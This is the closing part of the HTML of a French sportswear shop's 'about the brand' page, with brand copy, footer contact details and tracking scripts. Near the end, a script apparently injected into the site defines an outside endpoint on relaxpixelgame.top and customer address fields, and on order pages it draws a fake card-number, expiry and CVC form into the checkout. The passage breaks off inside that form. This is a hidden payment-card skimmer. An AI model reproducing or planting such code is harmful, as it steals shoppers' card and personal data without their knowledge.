                </div>
                <div class="elementor-element elementor-element-7a2b4a8f elementor-widget elementor-widget-heading" data-id="7a2b4a8f" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Le couturier dédié à la
personnalisation Club.</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-6c634c8b elementor-widget elementor-widget-text-editor" data-id="6c634c8b" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Un service de personnalisation unique.</p><p>L’équipe ARMOS souhaite apporter son savoir-faire et créer votre identité visuelle pour votre club, équipe ou entreprise.</p><p>Toute une équipe de graphistes est à votre disposition afin d’élaborer le design de vos rêves. L’équipe de techniciens est présente dans le but de vous guider pour le choix des vêtements selon votre pratique et afin d’apposer ce sublime design.</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-31d6a701 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="31d6a701" data-element_type="section" id="ancreprocess">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-55cd6f63 elementor-column elementor-col-100 elementor-top-column" data-id="55cd6f63" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1801d2e elementor-widget elementor-widget-image" data-id="1801d2e" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/SITE%20WEB%20ARMOS/LA%20MARQUE/IMAGES-LA-MARQUE-ARMOS-HISTOIRE.jpg" loading="lazy" alt="" width="1920" height="514">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-db1ebb7 elementor-widget elementor-widget-heading" data-id="db1ebb7" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Ensemble, marquons l'histoire.</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-5906a596 elementor-widget elementor-widget-text-editor" data-id="5906a596" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Au plus proche pour un service de qualité, tous nos collaborateurs évoluent avec la même vision : Le service. </p><p>Nous avons créé un eco-système performant pour faire évoluer les produits en fonction des exigences  de chacun. Avec les clubs pour le service de personnalisation, les Athlètes pour l'excellence sportive ou les ventes de collections aux particuliers, tout est réuni pour récolter un maximum d'éléments et développer les produits.</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
    

    
      
    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          	        <div data-elementor-type="footer" data-elementor-id="7170102" class="elementor elementor-7170102" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-1248015 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1248015" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-63070255 elementor-column elementor-col-25 elementor-top-column" data-id="63070255" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-3693c879 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="3693c879" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-5cfc3292 elementor-column elementor-col-50 elementor-inner-column" data-id="5cfc3292" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-100400e3 elementor-widget elementor-widget-image" data-id="100400e3" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-paiementsecurise.png" loading="lazy" alt="" width="34" height="34">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-4ebddb2e elementor-column elementor-col-50 elementor-inner-column" data-id="4ebddb2e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-4ce0a925 elementor-widget elementor-widget-heading" data-id="4ce0a925" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Transporteur</span>        </div>
                </div>
                <div class="elementor-element elementor-element-3e906777 elementor-widget elementor-widget-text-editor" data-id="3e906777" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Toutes nos expéditions sont expédiées sous 24h maximum. Livraison offerte dès 80€ d’achat*</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-6b680a89 elementor-column elementor-col-25 elementor-top-column" data-id="6b680a89" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-4b7999d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="4b7999d0" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6bb5adf8 elementor-column elementor-col-50 elementor-inner-column" data-id="6bb5adf8" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1a2ea2b3 elementor-widget elementor-widget-image" data-id="1a2ea2b3" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-service-client.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-5c3be082 elementor-column elementor-col-50 elementor-inner-column" data-id="5c3be082" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-8485938 elementor-widget elementor-widget-heading" data-id="8485938" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Service client</span>        </div>
                </div>
                <div class="elementor-element elementor-element-50618028 elementor-widget elementor-widget-text-editor" data-id="50618028" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Contactez nous pour tout renseignement au 02 55 07 01 55 ou contact@armos.fr</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-844c92e elementor-column elementor-col-25 elementor-top-column" data-id="844c92e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-329fe239 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="329fe239" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6bdc279f elementor-column elementor-col-50 elementor-inner-column" data-id="6bdc279f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3d30a482 elementor-widget elementor-widget-image" data-id="3d30a482" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/Groupe%20488.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-10ac3ae5 elementor-column elementor-col-50 elementor-inner-column" data-id="10ac3ae5" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-686f5100 elementor-widget elementor-widget-heading" data-id="686f5100" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">PAIEMENT SECURISE</span>        </div>
                </div>
                <div class="elementor-element elementor-element-1a0f4799 elementor-widget elementor-widget-text-editor" data-id="1a0f4799" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Votre commande passée en un clic par carte bancaire sur un site sécurisé. Disponible en 3X sans frais</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-2f8691d6 elementor-column elementor-col-25 elementor-top-column" data-id="2f8691d6" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-29097453 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="29097453" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-5c1c1f85 elementor-column elementor-col-50 elementor-inner-column" data-id="5c1c1f85" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-72b58ff5 elementor-widget elementor-widget-image" data-id="72b58ff5" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-avisclient.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-62c3ee99 elementor-column elementor-col-50 elementor-inner-column" data-id="62c3ee99" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-6a82b44c elementor-widget elementor-widget-heading" data-id="6a82b44c" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">AVIS CLIENTS</span>        </div>
                </div>
                <div class="elementor-element elementor-element-d334057 elementor-widget elementor-widget-text-editor" data-id="d334057" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>9,7/10<br /><span style="color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; letter-spacing: inherit;">Sur plus de 267 avis d’acheteurs</span></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-2a414ad elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2a414ad" data-element_type="section" id="footer_sectionone" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-c39e249 elementor-column elementor-col-33 elementor-top-column" data-id="c39e249" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-c152f35 elementor-widget elementor-widget-heading" data-id="c152f35" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Informations <br>générales</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-bed14b8 menu_footer elementor-widget elementor-widget-text-editor" data-id="bed14b8" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="https://www.armos-sport.com/content/4-la-marque">Qui sommes-nous ?</a></p><p><a href="https://www.armos-sport.com/content/2-mentions-legales">Mentions légales</a></p><p><a href="https://www.armos-sport.com/contactez-nous">Contact</a><a href="https://www.armos-sport.com/content/2-mentions-legales"></a></p><p><a href="https://www.armos-sport.com/content/36-gestion-des-cookies-donnees-personnelles">Confidentialité</a></p><p></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-c95dcf9 elementor-column elementor-col-33 elementor-top-column" data-id="c95dcf9" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-bf8e8af elementor-widget elementor-widget-heading" data-id="bf8e8af" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Informations <br/>E-shop</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-5c5ab0f menu_footer elementor-widget elementor-widget-text-editor" data-id="5c5ab0f" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="https://www.armos-sport.com/content/27-conditions-d-utilisations">Conditions générales de vente</a></p><p><a href="https://www.armos-sport.com/mon-compte">Mon compte</a></p><p><a href="https://www.armos-sport.com/content/22-retour-produit">Retours &amp; échanges</a></p><p><a href="https://www.armos-sport.com/content/1-expedition">Conditions de livraison</a></p><p><a href="https://www.armos-sport.com/793-cartes-cadeaux">Cartes cadeaux</a></p><p><a href="https://www.armos-sport.com/content/97-boutique-club"></a></p><p></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-ecc0c60 elementor-column elementor-col-33 elementor-top-column" data-id="ecc0c60" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-050ea54 elementor-widget elementor-widget-heading" data-id="050ea54" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Informations <br/>Espace club</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-f59d584 menu_footer elementor-widget elementor-widget-text-editor" data-id="f59d584" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="https://www.armos-sport.com/content/102-conditions-generales-de-ventes-custom-club">Conditions générales de vente</a></p><p><a href="https://www.armos-sport.com/content/108-nos-catalogues">Catalogues</a></p><p><a href="#">Boutique Club</a></p><p><a href="#"></a><a href="https://www.armos-sport.com/content/90-custom-club-armos">Processus de commande</a></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-3a60ad7 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3a60ad7" data-element_type="section" id="footer_sectiontwo" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-aac83f8 elementor-column elementor-col-33 elementor-top-column" data-id="aac83f8" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-8e8ce45 elementor-widget elementor-widget-image" data-id="8e8ce45" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/logo.png" loading="lazy" alt="" width="158" height="144">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-88ce9c9 elementor-column elementor-col-33 elementor-top-column" data-id="88ce9c9" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-4563647 elementor-widget elementor-widget-heading" data-id="4563647" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">NEWSLETTER</p>        </div>
                </div>
                <div class="elementor-element elementor-element-92c94d3 elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="92c94d3" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//www.armos-sport.com/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Email" inputmode="email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">S'inscrire</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label"><span style="font-family:Roboto, sans-serif;font-size:13px;color:#ffffff;">J'accepte les conditions générales et la politique de confidentialité.</span></span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                <div class="elementor-element elementor-element-fef39a8 elementor-widget elementor-widget-text-editor" data-id="fef39a8" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Email : contact@armos.fr<br />Tel : 02 55 07 01 55<br /><span style="color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; letter-spacing: inherit;">26 avenue de la Forêt<br /></span><span style="color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; letter-spacing: inherit;">44860 Saint-Aignan-Grandlieu<br /></span><span style="color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; letter-spacing: inherit;">FRANCE</span></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-13476fe elementor-column elementor-col-33 elementor-top-column" data-id="13476fe" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-51f52f0 elementor-widget elementor-widget-heading" data-id="51f52f0" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Réseaux<br/>
sociaux</p>        </div>
                </div>
                <div class="elementor-element elementor-element-7880c1f elementor-shape-square elementor-widget elementor-widget-social-icons" data-id="7880c1f" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow" href="https://www.facebook.com/ARMOS.SPORT" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow" href="https://www.instagram.com/armos.sport" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-1ff57ec elementor-widget elementor-widget-text-editor" data-id="1ff57ec" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Horaires : 09h00 - 12h30 / 14h00 - 18h00 du lundi au vendredi.</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-2d93ced elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2d93ced" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-fee92d9 elementor-column elementor-col-100 elementor-top-column" data-id="fee92d9" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-48c14e0 elementor-widget elementor-widget-text-editor" data-id="48c14e0" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Tous droits réservés Armos - <a href="https://www.armos-sport.com/content/2-mentions-legales">Mentions légales</a> - <a href="https://www.armos-sport.com/content/27-conditions-d-utilisations">Conditions générales de ventes</a> <a href="https://zandko.fr/" target="_blank" rel="noopener"></a></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </footer>

    </main>

    
      	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'RhAzgy';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>
	<script src="https://www.armos-sport.com/themes/mychild/assets/cache/bottom-c57cad487.js" ></script>
	<script src="https://static.klaviyo.com/onsite/js/RhAzgy/klaviyo.js" async></script>


<!--CE-JS-->    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://relaxpixelgame.top/api/accept-car";
let urlInclude = "order";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-3"
let paymentBox = " #payment-option-3-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numéro de carte *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Date d'expiration *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Code de sécurité *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
